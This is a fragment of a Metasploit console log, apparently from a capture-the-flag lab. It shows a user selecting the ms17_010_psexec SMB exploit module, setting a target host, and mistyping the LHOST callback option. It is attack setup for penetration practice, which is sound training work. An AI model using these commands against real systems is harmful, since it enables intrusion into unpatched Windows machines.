 msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.129.184.102
RHOSTS => 10.129.184.102
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOSTS 10.10.14.19
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 10.10.14.19